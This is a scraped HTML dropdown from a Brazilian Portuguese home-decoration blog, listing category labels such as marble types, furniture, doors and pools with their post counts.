<option value='https://www.decorsalteado.com/search/label/Lumin%C3%A1rias'>
Luminárias (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lumin%C3%A1rias%20Articuladas'>
Luminárias Articuladas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Luminot%C3%A9cnica'>
Luminotécnica (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lustre%20de%20Cristais'>
Lustre de Cristais (
      47)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lustres'>
Lustres (
      47)
    </option>
<option value='https://www.decorsalteado.com/search/label/Luxo'>
Luxo (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Luxuosa'>
Luxuosa (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Luz'>
Luz (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ma%C3%A7aneta'>
Maçaneta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/madeir'>
madeir (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira'>
Madeira (
      610)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira%20%20Banheiras%20%20Banheiros%20%20Modelos%20%20Moderno'>
Madeira  Banheiras  Banheiros  Modelos  Moderno (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira%20%20decora%C3%A7%C3%A3o%20%20painel%20%20Arm%C3%A1rios%20%20Mesa%20%20Piso%20%20Cabeceira'>
Madeira  decoração  painel  Armários  Mesa  Piso  Cabeceira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/madeira%20demoli%C3%A7%C3%A3o'>
madeira demolição (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira%20Ebanizada'>
Madeira Ebanizada (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira%20Ripada'>
Madeira Ripada (
      76)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira%20Teca'>
Madeira Teca (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madrep%C3%A9rola'>
Madrepérola (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Malha%20Ferro'>
Malha Ferro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mans%C3%A3o'>
Mansão (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mantas'>
Mantas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A3os%20de%20Obra'>
Mãos de Obra (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Maquiagem'>
Maquiagem (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Marcenaria'>
Marcenaria (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Maria%20Pia%20Casa'>
Maria Pia Casa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore'>
Mármore (
      298)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20%20Espelho%20Bronze'>
Mármore  Espelho Bronze (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Akropole'>
Mármore Akropole (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Bege%20Bahia'>
Mármore Bege Bahia (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Carrara'>
Mármore Carrara (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Crema%20Marfil'>
Mármore Crema Marfil (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Marrom%20Emperador'>
Mármore Marrom Emperador (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Marrom%20Emperador%20Light'>
Mármore Marrom Emperador Light (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Nero%20Marquina'>
Mármore Nero Marquina (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20%C3%94nix'>
Mármore Ônix (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Pigh%C3%AAs'>
Mármore Pighês (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Romano'>
Mármore Romano (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Travertino'>
Mármore Travertino (
      37)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmores'>
Mármores (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Marrom'>
Marrom (
      22)
    </option>
<option value='https://www.decorsalteado.com/search/label/marsala'>
marsala (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Masculino'>
Masculino (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/MDF'>
MDF (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Medita%C3%A7%C3%A3o'>
Meditação (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Meninas'>
Meninas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Meninos'>
Meninos (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa'>
Mesa (
      93)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20%20Salas%20de%20Jantar%20%20Cozinhas%20%20Mesa%20Tora%20%20Madeira%20%20Vidro%20%20R%C3%BAstico'>
Mesa  Salas de Jantar  Cozinhas  Mesa Tora  Madeira  Vidro  Rústico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Bistr%C3%B4'>
Mesa Bistrô (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20de%20Apoio'>
Mesa de Apoio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20de%20Canto'>
Mesa de Canto (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/mesa%20de%20centro'>
mesa de centro (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/mesa%20de%20centro%20%20Ferro%20%20Estilo%20%20Sala%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia'>
mesa de centro  Ferro  Estilo  Sala  decoração  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20de%20Encaixe'>
Mesa de Encaixe (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20de%20Sinuca'>
Mesa de Sinuca (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Pequena'>
Mesa Pequena (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Quadrada'>
Mesa Quadrada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Redonda'>
Mesa Redonda (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Retangular'>
Mesa Retangular (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Tora'>
Mesa Tora (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesas'>
Mesas (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesas%20de%20Apoio'>
Mesas de Apoio (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesinhas'>
Mesinhas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Metais%20Dourados'>
Metais Dourados (
      233)
    </option>
<option value='https://www.decorsalteado.com/search/label/Metais%20Pretos'>
Metais Pretos (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Metal'>
Metal (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Metal%20%20Parede%20%20Porcelanato%20%20M%C3%A1rmore%20%20Filetes%20%20Dourado%20%20Cobre'>
Metal  Parede  Porcelanato  Mármore  Filetes  Dourado  Cobre (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Met%C3%A1licas'>
Metálicas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Metalizado'>
Metalizado (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/metalon'>
metalon (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mezaninos'>
Mezaninos (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mica'>
Mica (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Microondas'>
Microondas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mict%C3%B3rio'>
Mictório (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%ADdia'>
Mídia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Minha%20Casa'>
Minha Casa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Minha%20Sala'>
Minha Sala (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mini%20Geladeira'>
Mini Geladeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Minimalista'>
Minimalista (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Missoni'>
Missoni (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mix%20%20%20de%20Cadeiras'>
Mix   de Cadeiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mix%20de%20Estampas'>
Mix de Estampas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Moda'>
Moda (
      21)
    </option>
<option value='https://www.decorsalteado.com/search/label/Modelos'>
Modelos (
      261)
    </option>
<option value='https://www.decorsalteado.com/search/label/Modernas'>
Modernas (
      81)
    </option>
<option value='https://www.decorsalteado.com/search/label/Moderno'>
Moderno (
      58)
    </option>
<option value='https://www.decorsalteado.com/search/label/Modernos'>
Modernos (
      37)
    </option>
<option value='https://www.decorsalteado.com/search/label/Moldura'>
Moldura (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Monocomando'>
Monocomando (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Monocrom%C3%A1tico'>
Monocromático (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Montanha'>
Montanha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Montessoriana'>
Montessoriana (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Moringa'>
Moringa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mosaico%20S%C3%A3o%20Tom%C3%A9'>
Mosaico São Tomé (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mosaicos'>
Mosaicos (
      15)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mostra%20Black%202015'>
Mostra Black 2015 (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mostras'>
Mostras (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis'>
Móveis (
      40)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20%20Madeira%20%20Bancada%20%20Porcelanato%20%20M%C3%A1rmore%20%20Cor%20Marrom%20%20Cor%20Preto%20%20Banheiro'>
Móveis  Madeira  Bancada  Porcelanato  Mármore  Cor Marrom  Cor Preto  Banheiro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20%C3%81rea%20Externa'>
Móveis Área Externa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20e%20acess%C3%B3rios'>
Móveis e acessórios (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20Fibras%20Naturais'>
Móveis Fibras Naturais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20Inteligentes'>
Móveis Inteligentes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20Planejados'>
Móveis Planejados (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20Transparentes'>
Móveis Transparentes (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/m%C3%B3vel%20costas%20do%20sof%C3%A1'>
móvel costas do sofá (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Muranos'>
Muranos (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Muro'>
Muro (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Muros'>
Muros (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Muxarabis'>
Muxarabis (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Natal'>
Natal (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Neolith'>
Neolith (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Neon'>
Neon (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Network'>
Network (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Nicho'>
Nicho (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/nichos'>
nichos (
      30)
    </option>
<option value='https://www.decorsalteado.com/search/label/Novela'>
Novela (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Novidade'>
Novidade (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/O%20que%20%C3%A9'>
O que é (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Objetos%20Decorativos'>
Objetos Decorativos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Objetos%20Decorativos%20%20Mesa%20%20mesa%20de%20centro%20%20Mesa%20de%20Canto%20%20Sala%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Pedras%20%20Cristais%20%20Madeira'>
Objetos Decorativos  Mesa  mesa de centro  Mesa de Canto  Sala  decoração  Tendência  Pedras  Cristais  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/obra%20de%20arte'>
obra de arte (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Off%20White'>
Off White (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ofur%C3%B4'>
Ofurô (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%94nix'>
Ônix (
      32)
    </option>
<option value='https://www.decorsalteado.com/search/label/Orat%C3%B3rios'>
Oratórios (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/orquid%C3%A1rio'>
orquidário (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Orqu%C3%ADdea%20Radiante'>
Orquídea Radiante (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Oscar'>
Oscar (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Outono'>
Outono (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Outubro%20Rosa'>
Outubro Rosa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pain%C3%A9is'>
Painéis (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pain%C3%A9is%203D'>
Painéis 3D (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pain%C3%A9is%20Fotogr%C3%A1ficos%203D'>
Painéis Fotográficos 3D (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pain%C3%A9is%20Vazados'>
Painéis Vazados (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/painel'>
painel (
      127)
    </option>
<option value='https://www.decorsalteado.com/search/label/painel%20%20Parede'>
painel  Parede (
      52)
    </option>
<option value='https://www.decorsalteado.com/search/label/Painel%20de%20Bolhas'>
Painel de Bolhas (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Paisagismo'>
Paisagismo (
      59)
    </option>
<option value='https://www.decorsalteado.com/search/label/Palco'>
Palco (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Panelas%20Le%20Creuset'>
Panelas Le Creuset (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pano%20de%20Vidro'>
Pano de Vidro (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pantone'>
Pantone (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pantone%20%20Cores%20%20Quarto%20%20Banheiro%20%20Sala%20%20Varanda'>
Pantone  Cores  Quarto  Banheiro  Sala  Varanda (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pantone%20%20Cores%20%20Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o'>
Pantone  Cores  Tendência  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Papel%20de%20Parede'>
Papel de Parede (
      84)
    </option>
<option value='https://www.decorsalteado.com/search/label/Papo%20de%20Obra'>
Papo de Obra (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parametre'>
Parametre (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parapeito'>
Parapeito (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parceiro'>
Parceiro (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parede'>
Parede (
      89)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parede%20%20painel%20%20Madeira%20%20Adesivos%20%20decora%C3%A7%C3%A3o%20%20Pain%C3%A9is%203D%20%20Sala%20%20Quarto%20%20Cozinha'>
Parede  painel  Madeira  Adesivos  decoração  Painéis 3D  Sala  Quarto  Cozinha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parede%20Vazada'>
Parede Vazada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Paredes'>
Paredes (
      40)
    </option>
<option value='https://www.decorsalteado.com/search/label/P%C3%A1scoa'>
Páscoa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Passa%20Pratos'>
Passa Pratos (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pastilhas'>
Pastilhas (
      53)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pastilhas%20%20Pain%C3%A9is%20%20Sala%20de%20TV%20%20Parede'>
Pastilhas  Painéis  Sala de TV  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pau%20Ferro'>
Pau Ferro (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/P%C3%A9%20direito%20duplo'>
Pé direito duplo (
      27)
    </option>
<option value='https://www.decorsalteado.com/search/label/P%C3%A9%20Direito%20Triplo'>
Pé Direito Triplo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra'>
Pedra (
      122)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Canjiquinha'>
Pedra Canjiquinha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Caxamb%C3%BA'>
Pedra Caxambú (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Ferro'>
Pedra Ferro (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Goias'>
Pedra Goias (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Industrializada'>
Pedra Industrializada (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Madeira'>
Pedra Madeira (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Mineira'>
Pedra Mineira (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Portuguesa'>
Pedra Portuguesa (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20S%C3%A3o%20Thom%C3%A9'>
Pedra São Thomé (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedras'>
Pedras (
      35)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedras%20%20Fachadas%20%20M%C3%B3veis%20%20Porta%20%20Piso%20%20Forros%20%20Parede%20%20Bancada'>
Pedras  Fachadas  Móveis  Porta  Piso  Forros  Parede  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Peitoril'>
Peitoril (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pele'>
Pele (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pelo'>
Pelo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pel%C3%BAcia'>
Pelúcia (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pendente'>
Pendente (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/pendentes'>
pendentes (
      28)
    </option>
<option value='https://www.decorsalteado.com/search/label/Penteadeira%20Camarim'>
Penteadeira Camarim (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Penteadeiras'>
Penteadeiras (
      146)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pequena'>
Pequena (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pequenas'>
Pequenas (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pequeno'>
Pequeno (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pequenos'>
Pequenos (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Perfis%20Met%C3%A1licos'>
Perfis Metálicos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pergolados'>
Pergolados (
      18)
    </option>
<option value='https://www.decorsalteado.com/search/label/Persiana%20Romana'>
Persiana Romana (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Persianas'>
Persianas (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Persianas%20de%20Madeira'>
Persianas de Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Peseira'>
Peseira (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pezeira'>
Pezeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pia'>
Pia (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pias'>
Pias (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pias%20%20cubas'>
Pias  cubas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pied%20d%20Poule'>
Pied d Poule (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/pilar'>
pilar (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pin-%20Up'>
Pin- Up (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pinceis%20Chineses'>
Pinceis Chineses (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/pinc%C3%A9is%20jade'>
pincéis jade (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pinterest'>
Pinterest (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pintura'>
Pintura (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pisca-Pisca'>
Pisca-Pisca (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piscina%20de%20Vidro'>
Piscina de Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piscinas'>
Piscinas (
      54)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piscinas%20%20Jardins%20%20decora%C3%A7%C3%A3o%20%20Cadeiras'>
Piscinas  Jardins  decoração  Cadeiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso'>
Piso (
      50)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso%20Cimento'>
Piso Cimento (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso%20de%20Vidro'>
Piso de Vidro (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso%20Laminado'>
Piso Laminado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso%20T%C3%A9rmico'>
Piso Térmico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso%20Vin%C3%ADlico'>
Piso Vinílico (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pisos%20e%20azulejos'>
Pisos e azulejos (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Placa'>
Placa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plafon'>
Plafon (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Planejado'>
Planejado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plantas'>
Plantas (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plantas%20%20Verde'>
Plantas  Verde (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plantas%20Artificiais'>
Plantas Artificiais (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plantas%20Permanentes'>
Plantas Permanentes (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plissada'>
Plissada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Po%C3%A1'>
Poá (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Policarbonato'>
Policarbonato (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Poltrona'>
Poltrona (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Poltrona%20Amamenta%C3%A7%C3%A3o'>
Poltrona Amamentação (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Poltrona%20Suspensa'>
Poltrona Suspensa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Poltronas'>
Poltronas (
      22)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pontos%20de%20Cor'>
Pontos de Cor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pontos%20de%20Cores'>
Pontos de Cores (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pop%20Art'>
Pop Art (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porcelanato'>
Porcelanato (
      159)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porcelanato%20Acetinado'>
Porcelanato Acetinado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta'>
Porta (
      38)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20%20Arm%C3%A1rios%20%20Guarda-Roupa%20%20Closets%20%20Tecidos'>
Porta  Armários  Guarda-Roupa  Closets  Tecidos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20%20Bancada'>
Porta  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20%20painel'>
Porta  painel (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20Bandeira'>
Porta Bandeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20de%20Abrir'>
Porta de Abrir (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20de%20Correr'>
Porta de Correr (
      44)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20de%20Entrada'>
Porta de Entrada (
      50)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20Painel'>
Porta Painel (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20Pivotante'>
Porta Pivotante (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portal'>
Portal (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Port%C3%A3o'>
Portão (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas'>
Portas (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas%20%20Laqueadas'>
Portas  Laqueadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas%20Camufladas'>
Portas Camufladas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas%20de%20Correr'>
Portas de Correr (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas%20e%20janelas'>
Portas e janelas (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas%20Pivotantes'>
Portas Pivotantes (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/portf%C3%B3lio'>
portfólio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/P%C3%B3rtico'>
Pórtico (
      23)
    </option>
<option value='https://www.decorsalteado.com/search/label/Port%C3%B5es'>
Portões (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Port%C3%B5es%20%20de%20vidro'>
Portões  de vidro (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Port%C3%B5es%20de%20Garagem'>
Portões de Garagem (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/PostAquiles'>
PostAquiles (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Poster'>
Poster (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Potiches'>
Potiches (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Prata'>
Prata (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Prateleiras'>
Prateleiras (
      27)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pratos'>
Pratos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pre%C3%A7os'>
Preços (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Preto'>
Preto (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Primavera'>
Primavera (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Princ%C3%ADpios%20de%20Decora%C3%A7%C3%A3o'>
Princípios de Decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Privacidade'>
Privacidade (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Profissionais'>
Profissionais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Profuso'>
Profuso (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Projetor%20de%20Imagens'>
Projetor de Imagens (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Projetos'>
Projetos (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Proven%C3%A7al'>
Provençal (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pub'>
Pub (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Publieditorial'>
Publieditorial (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Puff'>
Puff (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Puff%20de%20Tric%C3%B4'>
Puff de Tricô (
      1)
    </option>
